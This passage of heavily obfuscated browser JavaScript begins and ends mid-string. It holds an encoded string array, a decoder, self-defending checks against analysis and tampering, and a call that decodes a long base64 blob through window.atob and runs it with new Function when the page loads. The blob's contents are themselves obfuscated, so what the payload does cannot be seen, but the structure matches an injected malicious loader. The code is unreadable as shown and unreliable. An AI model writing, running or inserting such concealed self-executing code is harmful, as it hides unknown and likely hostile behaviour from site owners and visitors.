SsNLRCLn5z3DLreL3wxL3BMvhAhnw','z3HzBuLZsJnND2nxA25lu2TYy0DgEwmYvKPIBLfVu2LN','B1nTtLDJAtLQuJfJBKXdzfHovgrQvLv4u1KWnhHKu2nZ','vNPAmuP5D25Kr1v2wtbSvgeXtNjwEwnZsJfKuK1uAeDJ','C0OWvLDJr2DUs1nZB1n5z3DLre15txL3BMeXqKHkq2nW','EvfUs1n0teTeqJrnvev4tenKCLvfy2TkEwTYu3LND2ve','C0OYmdrImJuYwLrfmKP5D25Jwe13wJfJmffTuLzzu2nZ','zurnm1LPD25xBxbouxLJCeSWC29nsgD5t1rNC0OYEhbn','EeTeqJrnv0K0tenKtfjusLjkEwXKs0nJBKTwDgHnu2D3','EhDpmZbZwKz0teTeqJrnvfzPtenKCLvfy2TkEwXKufDA','sNLRCLn5z3DLreL3tML3BMvhAhnwEwnWsZbZB01iz3Ho','sJfKue5xtKzxsejQvLzJBKXdzfHovMmXvJfkA1PgqKXw','ALK0tenKDfHtutrkEwXKufDAmwjTtJbHvZL1s0HvC2r5','vJfgnwfgyZnsmwHytJa4BKXdzg1Iv3rqvNPKmvPwyZns','EK1QuxnkmdvZyvHfBKTwmg9AvNrOtvnND2vestjAu3DU','teTeqJrnAKzRtenKEK5Tow5kEwTYu3LND2vesMHoAxDU','DeznBevUs1n0teTeqJrAvffZsJj0uvj5uw5lu3rms0rc','AfnzmgqWyuDova','EuP5D25wELzjtdfJmvDTuLDrmJLWsNL3BLKXzdrArxC0','sJfJmLPxsKjAvfj4sNL3BLPettfsvZL0yNPfBKXdzfHv','reKYtvn3BKPSrJbtq2nWsZbZB01iz3LnrgnZsJfcr2ft','ExDUvJfgwvPfuKHwBu5swvnJC0OZvxDnmK5vutj0rvOY','C0OXqKDHu01Us1n0teTeqJrnmKuZtenKvfHuBejkEwTY','re5RvgXWugvSzfbtEwnZsJfJmfDTuLfzBe14vJfkseP5','A3jtEwD3zuroAe15D25JrfjHwgLJCeSWC29nsgD6tJjf','rMPmq2mXu21WAKP5A3jtEwD3zurjD1LtD25zvK5qv3LJ','q2D3zurjELPdD25uEwXAtMLJCfHtAZDJBvyWzfHkDuLv','BvvZsNPws2fTtw5lu3rms0rcnfPetxnkm2D3y1DRBKTt','B01iz3PnELvZsJbZEgnwvw5lu2TYy0DgEwmYvKPIBLfV','otG4DLPireH6','tvrbC0OYvNPvEvvUs1yWovPUvNvzm1jWyJi0B2r5BdDK','D25Lr2HZvNLJCeSWC29nsgD6tLrbC0OYvNPvEvvUs1n0','ELf3tdfKugrhuK1nvZbUtenKru1wwMPwr0yWwtbWseP5','yvrom0P5A3jtEwD3zurnnfL5D25yvtqXwfnJCeSWC29n','AZaWsNL3BLz6vK9Arta0yxPcqLeYovnkExDUvJfjEfny','wvnJC0OZwKLor2XytJnvm0P5D25Krxn3tMTAt1f5y3nk','mte2odi2uKDlse9z','CZfAsevUtenKr09hDgPwmuzdwKzkrgf6tw5mq2ryvuC1','u3rms0rcne1utxLmq2rLzuHovuP5A3jtEwD3zurjmK5t','EwTWteDsyLn5z3DLre15tLn3BMngzfjxAwnWwfqXBwrx','qJfqvei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0','n1HizZfzm2nYweHNEu1dB25msfjVyvHoyKOWuLrIBeyZ','q2nZsJfKuLjfuKDsm1jQvfDfBKXdzhjprZG0zg5KrwfP','twL3BLr6BeXLu2nWsZbZB01iz3LzEK1ZsJfSELrdtw5l','rxriuM1ovvj5y3nkm1z0ytjgBvnUqMTtm0vUtenKwfqW','A3jtEwD3zurkAW','teDsyLn5z3DLre00t1n3BMnxvLPtq2nWwfqXBwrxnwPK','zfHoBe5Yy3PODK5xtLHkExDUvJfks1PgrJjKr05mvfvJ','uMvNrxHW','y3blmhnVtuHNEq','me5PD25JrMrsv2LJCeSWC29nsgD4wxPRC0OXqKDHu01U','u1j5y3nkm2XOyvrwwe5vzfvkExDUuw0XCK9huLLLr1jv','EMn4tenKD1yXrMfkEwTYwvrjB01iz3Lpr1LZsNLAuMrf','tLv4mKTdy3byu2HSvZjfEeTeqJrnmKu1tenKD1yXrMfk','vgHYutfJmeWYtK5Are5Qu2TSnfPgvLHkExDUvJfcufKX','m2nUs1n0teTeqJrnBuKXtenKt2jhBhHkEwTYu3LND2ve','AgHkExDUwLvoCMfUrxLomLjluNLJC0OXzfjxse5fvtj0','zgXxsfjQvuHoA1KWoxPvmvj1wvnJC0OXyZjLr05tyLD0','mJLeyJb4we5TrLbkExDUy0rODLrgyZbLr1jlt0D0uKP5','D25HmJfYyZfJmLmWmxnJu2nZsJfKuK0YtKLJmhbRuJjf','CeSWC29nsgD4wLrjC0OXmu9ovJbUs1n0teTeqJrnv0zR','q2q2yLD0sLyXqMTArwr0ytjzBKXdzg9uA3G1wtbWseP5','mtC1ntyXDfrvCMDz','EhfAmdbUs1n0teTeqJrnEKf6tenKBgmXtwXkEwTYu3LN','wKDovu9hovnHveiXsNL3BLyXrJrArLPpwKDouvruqw5m','sNvjrZG4y0r0ouXhuMjtEwD3zurfm1LtD25tEKz4vLnJ','vJj0we4ZBdzkExDUzw1OmfKWBeTuBu5ivNLJC0OWrKLv','teTeqJrnv1zOtenKufLTsKzkEwTYu3LND2vesMHzu3DU','EwTYu3LND2vertnzAxDUyKDWBLrty3blmhnVtuHNEu9x','txPnC0OWvLDJr2DUs1yWovPwDe5lrei0tvrrnuXdy2Po','s1n0teTeqJrnEMT6tenKs2jwzffkEwTYu3LND2vesxLo','n2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jW','mxznBgrqvhLJC0OZzZrImMHytKHOALzUvNrkExDUwNPg','teTeqJrnBvL3tenKt2jhBhHkEwTYu3LND2vestjzExDU','sJbkBfrTrw5lvJbVzeHSD1Pxow1jsej5yJjoBgmZtxnr','tZnAAgnPqNDqvZHZy1qXBfCYrxPlrei0tvDwBuXdy2Po','y0voCLDxvMHkExDUuwToCLeYCfHmmLjiwvnJC0OWwKPJ','BKXdzfHvA0PRu0rODLPSzfjuq3nUtenKnLKYvxDwELKZ','mdLZwKzkseP5D25wmuzWuMXKu1PhtLnuAMDUtenKwfvf','zhLvBgT6sNLRCLn5z3DLre0ZwKn3BMvhAhnwEwnWsZbZ','rei0tvrSA0XdzgrxvwrmsNLRCLn5z3DLrezRt0n3BLHv','vJbAALvRDenzmuzOsNL3BLPUzeDArKjkuw1osfz5y3nk','ovzuDhLAwfiXy200z2mXDfPlrei0tvDvmKXdzgHvmdLI','B01iz3HpvfLZsJbwv2nhz25lu3rms0rcne16AgHmq2rA','DMjUuNbIBLzStZjoAgmYvw5oq2m2y21wmgrysNvjrei0','BKXdzerAmLyYvJa5DvjPy3nkmKzuytb4we4WDdrwELjO','mZu3odaXvMHfBwrn','B01iz3LzELvZsNPws2fTtw5lu3rms0rcne1QzZbmq2rZ','sgD6tKDvC0OYnw1wBg9Us1n0teTeqJrnAMrTtenKnLnv','oxLtu2nWsZbZB01iz3LzvefZsJeXwLiWC25lu3rms0rc','DdbprZK2vNPKv1KWou9prePyvdjvBKXdzfHvBNbzyZfW','wLHsALzhmxjrBu5isNL3BLz6vMHsvMrrzeDst1mZrw5m','reP5D25rmMrZwtfwvgeWwNrJu2nZsJfJm2jhtLbIv3rz','u3jUzxG','sJjgvfqXC25lvJbVzhL4nKTuDdLmsezIvfnND2verMLn','mMvzthjxAq','odfJru5YtdfKuK5vsLHoELfUtenKrLDwCgTvrZf2tLzK','mMrytMTnBKXdzevvmNrYvNPKC1PgtLrIExnUtenKwe5U','EwnZsJfKuu1xotjtBhbQvwXJBKXdzfHov1zguLrkufzt','sJa4CfDuww5lvJbVzdf0vKTeqJrnAMHStenKrLPyz3Pk','tuHNEu16rxnkmtu0yZfrBKTtDeXlrei0txPREeXdzejt','nu9tD25yBMH6vKnJCeSWC29nsgD4wKrzC0P5wLjKrwDU','B01iz3LzELLZsJb0DMfPz25lu3rms0rcne1QrxLmq2rh','AMrRvxPODMvPy3nkm1z0ytfwBfnPowTur0vUtenKrwjx','yZfLr1juuti5ALLyvtrkExDUvJa5s1KXwNrIm050uZjv','zfjxAwnWsZbZB01iz3HorgDZsNLSr1n5ww5lu3rms0rc','BKXdzdfpr3rgvJfkmfPfCfrHm1vUtenKwe4YEgTwBKze','uKnkEwXKteHgyLrtz3DLre16wvn3BKL6zdrIAwnWwfqX','EwnWsZbZB01iz3HoAMDZsJeXwLiWC25lu3rms0rcne16','r05mwJfkALrgy25mq2rSvtj0B1z6wtboBgmZuNLJC0OX','nwPKr2X2yMLODKXiqxbLm0PSzeHwEwjPqNzlm0e3zLn4','mZbZwKz0teTeqJrnvfuYtenKr01hzgLkEwXKufvZB01i','ng9IExH3teHfC2n5EdfmsgnZzun4nKXfrxnrAxHes1H0','uw9tAwD3zurfEG','BgvUz3rO','yNPAwfvxnhzkExDUwMXoDK1gyZnIr1jkt0D0v0P5D25w','mNq2wtbJBKXdzfHorLjnzg5kD1KWmxHkExDUvJfbneWY','Ee16y3nkmtfAuJbZBKTtDeXlrei0txPfmKXdzeLtBMrT','qJrnvfKYtenKtfjusLjkEwXKs0HsnwnhvNzAAuj5wLHg','r0yWwLnJn2ztEdbHr2X6v3LKtLzRAfDuvwnUwfqWBLHi','sK1Ku2nZsJbsEa','yZfusfLVsNLRCLn5z3DLrev3tNL3BLr6BeXLu2nWsZbZ','BKXdzgTIv3r1vNPKmvLwyZboq2nZsJfKuMvhtKHKrK52','txPbC0P5BeDtEvLUs1yXyLLurw9nsgD5tuDzC0OWvLDJ','vgiYsLHvvMnUtenKBu9hDejJAKztwKvOAeP5D25sr1OX','sgD5wwPJC0OWC3HJvLvUs1yWB0P5y3bmrZG5y0z0Ae1t','sNvjsfjVyvHoyKOXuLbJmMH3wMLKzeTiuM9Hwe5IsJa1','EwnWsZbZB01iz3Pnv0LZsJbowLD5A25lu3rms0rcne1x','s0nSn2rTrNLjr0v6ufvZC2j6mtDMvhr2vZjfEKTeqJrn','z3DLrev5wvn3BMjhA3PKEwnWsZbZB01iz3LorgTZsJeX','uM1oswvivw5mq2rhyLC4m1z6wKnzmg94uxLJC0OXyZfp','z3LnrefZsJbRnwr6qw5lu3rms0rcne1QA3Pmq2rYvuvJ','v3mXsNL3BMfxzeLLBuP0yJnRBKXdzfHomePRvM0XDLrh','AZjkEwXKtenKBKP5AZDJBvyWzfHkDuLhvMjzvevVtuHN','ne16yZrmq2q2u1vSvuP5A3jtEwD3zurgBe9dD25uEMXm','uJvJr1vUwfzZBMmZzerrmwHSsJeWovPUvNvzm1jWyJi0','BMvyrKrLvMmWuZnfBKXdzhzpr3rhuLuWELPfDfHkExDU','oti5nZGZt2riCLLP'];var _0x6296000u=_0x6296000d;function _0x6296000d(a,b){a=a-0x1f1;var c=_0x6296000c[a];if(_0x6296000d['PimHUU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6296000d['OtAUMy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6296000d['LKCuGv']={},_0x6296000d['PimHUU']=!![];}var e=_0x6296000c[0x0],f=a+e,g=_0x6296000d['LKCuGv'][f];if(g===undefined){var h=function(i){this['NYuyhX']=i,this['IXzAOM']=[0x1,0x0,0x0],this['WGBIHF']=function(){return'newState';},this['EOrAKc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AyNWew']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FkZoFa']=function(){var i=new RegExp(this['EOrAKc']+this['AyNWew']),j=i['test'](this['WGBIHF']['toString']())?--this['IXzAOM'][0x1]:--this['IXzAOM'][0x0];return this['wzwJXG'](j);},h['prototype']['wzwJXG']=function(i){if(!Boolean(~i))return i;return this['RLDxzV'](this['NYuyhX']);},h['prototype']['RLDxzV']=function(j){for(var k=0x0,l=this['IXzAOM']['length'];k<l;k++){this['IXzAOM']['push'](Math['round'](Math['random']())),l=this['IXzAOM']['length'];}return j(this['IXzAOM'][0x0]);},new h(_0x6296000d)['FkZoFa'](),c=_0x6296000d['OtAUMy'](c),_0x6296000d['LKCuGv'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6296000d;while(!![]){try{var c=parseInt(q(0x233))*-parseInt(q(0x2b1))+parseInt(q(0x290))*-parseInt(q(0x2f9))+parseInt(q(0x276))+parseInt(q(0x2a8))+-parseInt(q(0x2db))*-parseInt(q(0x24d))+parseInt(q(0x2fe))+-parseInt(q(0x26f))*-parseInt(q(0x221));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6296000c,0x9313b));var _0x6296000e=window;function _0x6296000f(c,d){var e={};e['Srnex']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x6296000d,l=g(this,function(){var r=_0x6296000d,n=typeof window!=='undefined'?window:typeof process===r(0x2e3)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x282))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f[r(0x2af)](o);});l();for(var m=0x2;m<k[t(0x2c4)];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6296000f(_0x6296000e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg0NTlkPVsneHU3Y0dTa'+'3NmYScsJ1c3aGRWWFBBbkcnLCdBU2tsV1'+'EvZExtazAnLCd1Wm5tbThvQ1c2RmNIYUM'+'nLCdDZzNjVThrS2hhJywnVzZkZFBta3Vy'+'U29DJywnZ0Nvelc0dGRJU2toJywncGhkZ'+'FVZQmNMVycsJ1c3TFdXNGxkU0NvMicsJ2'+'hta2pFOG9oV1JHJywnZ0tCY1ZLYlInLCd'+'yMGF0eUxtJywndDFWY1Y4b09rRycsJ1c2'+'aWV1MmVuJywnc0t5bldSSycsJ1c3L2RVb'+'Ws4em1vZScsJ3M4azFXNk5kR1NvVScsJ0'+_0x6296000u(0x24c)+'PNUxnU2t2ZHEnLCduZkxVZENvaScsJ1dQ'+'R3NXNUN2VzdLJywnZ3hoY0xDa2hXNTdjS'+'G1vUldSS3RXUDBZQWEnLCdXUmhjVm1vM2'+'ZOOCcsJ2xIaGNNMWxjS3EnLCdjMjVYbUN'+'vYScsJ1dPVmNNcTBQVzZxJywnVzR1NXJD'+'b0xrYScsJ1dPQmRKMjdjVDNhJywnV09LZ'+'mdDb2FXUHknLCdDcXRjTUNrVFc0YScsJ1'+'c1T3B3Z0dSJywnVzd5TXhTb1NoRycsJ1c'+'1L2NQU2tXV1FwZFNhJywnVzVOY01nVmNR'+'WU8nLCd0U2tlV1JoZEpDaysnLCdndDNjU'+'0x0Y0txJywncDhreEUxRmRUYScsJ1dQel'+'d5SGRjSGEnLCdXN0dFeGhlNCcsJ1c1VmN'+'HeGxjVmFTJywnZjNIc2RTb00nLCd0M1pj'+'TGIzY1JHJywndHFtZ1c3bGRKcScsJ1dRc'+'GRWWnBjT2U5RFc1N2NTZE8nLCdobW9KRm'+'ZYdycsJ1dSeGNNOG9JZDBtJywndUNreWl'+'JaGRUcScsJ2xDazRXNHVhV1FXJywnYzhr'+'L1c3OHhXUFMnLCdXUVZjVE5LTldPcScsJ'+'1dPL2RRbW94V09qNicsJ1dPVmROQ281V1'+_0x6296000u(0x2ca)+(_0x6296000u(0x294)+'mNHQ2swVzU4JywnQmN0ZFM4b0NXUFcnLC'+_0x6296000u(0x2e6)+'6OG85VzVaY1ExdScsJ3Z0V0hxU2tjVzdk'+'Y0lkcGNSQ29ya0cnLCdXUnBjUW1vRmNOU'+'ycsJ3U4a0xocUJkTmEnLCdmQ2tnVzV5VG'+_0x6296000u(0x28a)+'oQ3EnLCdXUUdjV1F4Y1J3NCcsJ1c3anJX'+'NWxkVENvbScsJ2txcGRNU28vV1EwJywnV'+_0x6296000u(0x272)+'wnVzR0Y0hlL2NOYnEnLCdvdzNkU2F4Y0p'+'xJywnb0xKY1UxbjknLCdXT3ZQalNrMm9X'+'JywnRGZSY05jbGNVVycsJ2dta1pXNE9oV'+'zRlJywndWd4Y0xaM2NOVycsJ0VoVmNVbW'+_0x6296000u(0x277)+'uaDhrc2hxJywnZThvcVc2N2RMQ2tIJywn'+'aUdSY1ZNM2NNcScsJ1dQQmROU281V1JUN'+'ycsJ1dPaVNXNnlwVzZpJywnclNraVdQeG'+'RVOGszJywnbkNrN1c0bU1XUXknLCdXUGl'+'KVzdxMlc2YScsJ2xhZGNOS0pjTWEnLCdX'+'NEcreFNvemNhJywnV09IK0RzeGNIYScsJ'+'0FLODNGMUsnLCdGcmxjSm1rK1c2eScsJ1'+'c3RmNNWW1wZXEnLCdlOG80VzVwY0xDa2Z'+'XUUd0V091UHdHJywnb1lWY0todGNKVycs'+'J1c2UmNWSDRMamEnLCdXUnBjU3FGZElIa'+'ScsJ29iUmNIME5jSnEnLCdXUEdEbW1vcl'+'dRYScsJ2RXeGNTTjdjVWEnLCd0V2hkSVN'+_0x6296000u(0x21e)+'bGRMMVMnLCdyWTBIVzRPRScsJ1c2RmRKY'+'zRVV1JhJywnVzc0T0N4S00nLCdqU285Vz'+_0x6296000u(0x240))+('Q292VzV1JywnVzdXTFdRZGRRSzQnLCdXN'+_0x6296000u(0x269)+'wnZEtIQm84by8nLCd4d0szV1A1RScsJ2t'+'Day9XNDBJVzUwJywnY21rZXhTbzhXUnUn'+'LCdDcVZkR1NvVVdRVycsJ0FTb2ZXNlZjT'+_0x6296000u(0x274)+_0x6296000u(0x2dd)+'rOGJxUmRKRycsJ1dQaGNNU285ZktDJywn'+_0x6296000u(0x25f)+'ycsJ3l3ODN0d1MnLCdCd2FQV081NicsJ3'+'JmSmNIQ29nZGEnLCdXNkJkVUo5YWtxJyw'+_0x6296000u(0x217)+_0x6296000u(0x2ad)+_0x6296000u(0x28f)+'wndGNGY1ZDa1FXNksnLCdsMXRjVUxuMCc'+'sJ1c0U29XUmxkTHZTJywnVzVHQXZoYWkn'+_0x6296000u(0x211)+'08xdCcsJ2dTbzFXNlZkTkNrZycsJ3pTa0'+'NhcnBkTnEnLCdxY2RjUG1rNlc0aScsJ1d'+'QcGNLWTdkVmRtJywneENvaVc1SmNITmEn'+'LCd3dG5haUNvMHgyaGRNcScsJ2ZXdGRWQ'+'29lV1I4JywnZ21vZXl1djknLCdlZWpZb2'+'JLJywnaE41dmptb3EnLCd2MFdxJywnZ3Y'+'5NmpTb3AnLCd2THVpc0xHJywnVzVaZE9T'+'a2dGU29aJywncHJ4ZFZDb0V3YScsJ3U4a'+'zhuWnBkR0cnLCdqd05jVGc5ZCcsJ1dSNV'+'ZlbWtwY0cnLCdqOG96QTI5aScsJ1c2WmR'+'IbW9ZbWZDJywnV08wRWZDbzlXUWEnLCdu'+'Y3RjUzFwY0phJywnV09xeGQxdlYnLCdXT'+'2J1YjhrWWlXJywnV1BXRG9Tb2tXUm0nLC'+'dDTFJjVnJk')+('Y0txJywnVzQvY0dLN2NHeEsnLCdXTzRCV'+'zZDcFc1UycsJ3llT3hyd20nLCdXUjh4aT'+'hvQ1dROCcsJ29mQmNRaGZPJywnbzhrdEV'+_0x6296000u(0x2ce)+'K3kyaScsJ1c3cGNPcmVqaVcnLCdXN05kT'+'HR1V1dRTycsJ2hoWmRMbW9NV1F4ZFVDbz'+'hXUXknLCdkMVg3a0NveCcsJ1c2WmNVTU5'+'jSEtLJywnbFNrTVc1S3dXNkcnLCd1cjdj'+'UlNraFc3ZScsJ1c2QmNSMlpjVkhLJywnZ'+'Thrd1c3YTJXT20nLCdXT05kTDJaY1FlSy'+'csJ3pzOGxXNEdQJywnYTFESWdKVycsJ1d'+'SV0hXN2VzVzQ0JywnVzdCZE5yV29XUDQn'+'LCdXNTNjRzhrSldRUmRIVycsJ1c3TFdXN'+_0x6296000u(0x2b9)+_0x6296000u(0x23f)+'wQ2tqVzVpU2VHJywnZUNrOVc3bXVtVycs'+_0x6296000u(0x265)+'HRjUm1vcGUzOCcsJ1dSaGNQcXF6VzZDJy'+_0x6296000u(0x28d)+'wJywnVzVHaUNleXQnLCdXN2lFV1FwZFRo'+'RycsJ1dSUmNNbW9Wbkw0JywnVzZSY1FTa'+'3BXUjdkSlcnLCdXNDdkUW1vdm1oOCcsJ1'+_0x6296000u(0x250)+'sJ3diMHVXNUNLJywnV096ZGRTa1JnYScs'+_0x6296000u(0x25d)+'ycsJ3hDa0dXUUJkVDhrRCcsJ1dPRGVlOG'+'t0bkcnLCdXUmltV09OY0lLQycsJ0YzbGN'+_0x6296000u(0x2f5)+'J2FDa1RXNzRDbmEnLCdvOG8xRDFmMScsJ'+_0x6296000u(0x28c)+'wncDhvdFc3')+('eGRUU2tOJywnVzRMMlc2bGRRbW85JywnZ'+'UNrR3VMSmRMRycsJ3VMdWNCS3EnLCdqdV'+'JkSlp0Y0lxJywnVzVkZFQ4b3RqdzQnLCd'+'Fd3RjTDhrMG1HJywnVzZwZEk4a055Q29s'+'Jywndm1rSVdScGRIbWtRJywnV1FXMGFTb'+'2pXTzQnLCdqS3JHa2RLJywnaDhrZlc2ME'+'tXUGUnLCdzY2U2VzZPZycsJ1dPMUxpU2t'+'XbWEnLCdXUTdjUm1vUGV4MCcsJ3d0dUdX'+'N0ZkUVcnLCdXT3lTVzRtQVc0OCcsJ1dRS'+_0x6296000u(0x2f3)+'doOGsrdzJOZElHJywnVzRCZFJkS2tXUXk'+_0x6296000u(0x2cc)+'VzZ5JywnVzZ1UnNTb3pjYScsJ1c3L2RWb'+'W9UaU5tJywnRVNrQ2JYQmRIVycsJ3hTb0'+_0x6296000u(0x306)+_0x6296000u(0x254)+'J1c0ZS9yYScsJ2FNdnFtbW9SJywnV1J0Z'+'FFtb3ZXT2JhJywnV1JSZFB1bGNQS08nLC'+_0x6296000u(0x1f2)+'naEhSZEhTb09XT08nLCdXNjhaV1BGZEpL'+'bScsJ3JOTmNWbWtWa2EnLCdtdC9kVThvZ'+_0x6296000u(0x22b)+'c2aS9XNTgnLCdXN05kSGM1QW1hJywnV1B'+'sZFZtb0JXT3I1JywnVzdxNVdRaGRNZ2kn'+_0x6296000u(0x218)+_0x6296000u(0x2d6)+'xNZScsJ0NmT21XUkhmJywnbDAxV3A4bzU'+'nLCdhdmhkVEdWY05hJywnVzd4Y0x0OE9q'+'cScsJ1c3aGNRU2tLV1JGZFRXJywnVzU3Z'+'FBjcXhXUE8nLCdjQ29BVzRWZEdTazYnLC'+'djYnpoV1Fi')+('YVdSdjhXT0s5JywnVzYzZEpYR1JXUUsnL'+'CdhYk5jSjF0Y0lHJywnY3VIS2xzeScsJ1'+'c1ZUdXUkpkUTNTJywnV1J4ZEdTb2FXUFA'+_0x6296000u(0x264)+'b0hXUEcnLCdFZEZkVThvYldPdScsJ29ha'+_0x6296000u(0x2bf)+'dQM2NVY2VjVzU4JywnVzVPL0M4b01pYSc'+'sJ2V2TmNMMzlXJywnV1FDSFdSS3JXNUsn'+'LCdXUDdkUE5OY0tldScsJ1dQaW9pU292V'+'09HJywnV091elc2bTZXN0MnLCdXUGRjTG'+'M4Nlc3NCcsJ0M4a2JXNS9kVENvaScsJ2s'+'4a01XNHVpV09tJywna0NrM1c0V1ZuRycs'+_0x6296000u(0x2e7)+'lcnLCdGMEJjT0NvVG5HJywnV1BGY0lKTz'+'dXN3UnLCdiWXBjVGZWY1VhJywnZ21vcFc'+'2N2RSOGtVJywnV1FpbldRL2NVTDgnLCdy'+'WjdjUU5OZFF2WEFGU281RkNrUFdROCcsJ'+'29ta3lXN3kyVzVXJywnRmFtSlc0R3AnLC'+_0x6296000u(0x225)+'nLCdXNXhjVVpXOWFhJywneHQwU3ZTa1Vo'+'MHBkVUNrc1dPUmNPM2EnLCdXUlJkSmZ0Y'+'1RLaScsJ3FaMEFXN3loJywnYThva3RlNU'+'snLCdXN3Z6VzdGZEw4b1cnLCdnOG9Odmd'+'uZycsJ3FiWmNVbWtIVzU4JywnV1FuSGxt'+'a0NwRycsJ29ta0hxMk5kUVcnLCdySm1oV'+'zd4ZFFHJywnVzd4Y1BmcGNRc1MnLCdDY2'+_0x6296000u(0x1f1)+'vaycsJ1c0aGRSbW9rbXd1JywnV1JKY0pX'+'Q2tXNDgnLCdXUTdkTjhvS1dRamYnLCd2M'+'WlvV1JEZScsJ3lxUmRUQ29hV1JxJywnen'+_0x6296000u(0x263))+(_0x6296000u(0x275)+'21aUmRQOG94V1BhJywnVzVtSngyR0UnLC'+'dGSkdLVzZtKycsJ1c0eGNQM3hjS1hlJyw'+'nVzZaZFFiV1ZXUGEnLCdXUUJjUnJkZExz'+'TycsJ3lXZWJXNWlFJywnRnJxUlc2TzgnL'+'CdXNmhjVlNrdVdSRmRSVycsJ3JHV2RXNU'+'ZkUEcnLCdhdGhkTFNvZnNxJywnZ1NrN0F'+'4eGRMRycsJ0QydXhXT0h5JywnV1IvZFVT'+_0x6296000u(0x2c5)+'zViYlc2N2RNU29RJywncklhaldROEEnLC'+'dkTU5jSWhiUycsJ1c3ZGRWSUNnV1FPJyw'+_0x6296000u(0x2da)+'V1FCY1RKbGRPWmUnLCd1bWtLV09CZEhta'+'1InLCdCS2lCdE1TJywnV09PZVdRTmNROG'+_0x6296000u(0x2b2)+_0x6296000u(0x230)+'RycsJ1c3cGNPYnVSZUcnLCdXUHRjS0hTR'+'Fc3cScsJ1c1bUp4OG9KZlcnLCdkVzdkSG'+_0x6296000u(0x29a)+'IOWttb1QnLCdubWtjVzRxM2hxJywnRGhw'+_0x6296000u(0x24e)+_0x6296000u(0x27e)+'5jS0dtV1c0OCcsJ1dRYUVXN3F5VzVtJyw'+'ncUNrcFdRN2RPbWs1JywnV08zY0tkU1VX'+'NnknLCdXUEpkVm1vZldRREsnLCdiOGtHR'+'XhSZFFhJywnVzZOY0dzbXNhRycsJ1dQdG'+'RIOG8rV09yMycsJ0ZZdGNVU2tkVzU4Jyw'+'neWFkZEw4b3RXUjgnLCdXUFZkVDJsY0po'+'dScsJ1dPYXpXNWlrVzVhJywnaXRCY1MzS'+_0x6296000u(0x1ff)+'c2dGRRbWsv')+('JywnVzYxRFc1N2RMbW8yJywnV090Y0xtb'+'0xpaEsnLCdDc0ZjSzhrQVc3NCcsJ1c1ZW'+'lDQ29Xa1cnLCdXT3k5VzQ4MVc1bScsJ1d'+'PN2NJOG9tbUt5JywnaTBiQW5Db3EnLCdx'+'Q2s3VzVkZEdDb0InLCd5U2tiaHNoZFNxJ'+_0x6296000u(0x20d)+'NrYycsJ1dPMDlXUVpjUTEwJywnbmZIUWZ'+'tb1YnLCdvQ29oVzVoZFRta00nLCduU2th'+'cmdWZFFHJywnV084MmJDbytXT3UnLCdXN'+'Ec0V1BaZFR1aScsJ3JKaUxXN0pkSnEnLC'+_0x6296000u(0x28b)+_0x6296000u(0x1fc)+'ZThCV09qUScsJ3JTb1JXNnRjVmhDJywnR'+'VNva1c3SmNMdmUnLCdXNWZkVzUzZFY4bz'+'UnLCdwZTEra0c4JywnVzVWZFJtazV0OG9'+'XJywnaHF0Y0tLSmNKVycsJ21Da2hyZ0pk'+'VGEnLCdXNXRjVWdoY0dOdScsJ1c2ZGRSb'+'WtJeUNvLycsJ0Jta2xlY2RkSlcnLCdlU2'+'tIRTNwZEtxJywnQVNrUldQSmRJbWs1Jyw'+'nRWdWY1A4a3ptVycsJ0FXV2FXNEJkSUcn'+'LCdtQ2svQXhGZFVHJywnV1I4blc0UycsJ'+'1c1cGNMTC9jT2J5JywneDM4dXd3cScsJ1'+_0x6296000u(0x2ba)+_0x6296000u(0x29f)+'ZExXJywnVzRSZFE4a1J5bW9LJywncFNrN'+_0x6296000u(0x1fd)+'NjR0lLVVc1RycsJ1c3Q0JXUmxjTzNoY1N'+'mZScsJ3JkbWtXNEpkUWEnLCdqSFJkTUNv'+_0x6296000u(0x243)+_0x6296000u(0x300)+'pGZ0dtJywn')+('akwzZEpxWmNRVycsJ2ROMURmWkcnLCdBe'+'FpjT2E3Y01hJywndWE3Y1M4a0xXNkMnLC'+'dXUVJkSWd0Y0d4aScsJ2pJeGROU291V1J'+'pJywnVzRGZE5XYjhkRycsJ2pta1N5OG9i'+'V09hJywnc21vRFc0TmNMME8nLCdXUWhkT'+_0x6296000u(0x22d)+'csJ1dPdVBsU29QJywnejIvY0ttaytwTmp'+'aZ3V4ZExKenknLCd2ZnRjVWJCY0lHJywn'+'dlNrNldPN2RJbWs1JywneEdPUVc3dGRUV'+_0x6296000u(0x1f4)+_0x6296000u(0x2ac)+_0x6296000u(0x2ff)+'ZEhTa0InLCdvMVQyYUNvQicsJ0V1dGNIU'+_0x6296000u(0x2c6)+'9TbzhXT3EnLCdXUDVBb21rbG1xJywndjh'+'rUmZkZGRLcScsJ2JTa2pXNHFObmEnLCdi'+_0x6296000u(0x2a3)+'1c0QmRHbWtpclNvNycsJ2p2NWVvOG9aJy'+'wnbjhrL1c2RzFXUDAnLCdXN0wzVzdSZEo'+'4b2YnLCdXUXo1Z21rN2xxJywnVzZoY04w'+_0x6296000u(0x2d4)+'XZXN1pkUThvVicsJ3BYSmRH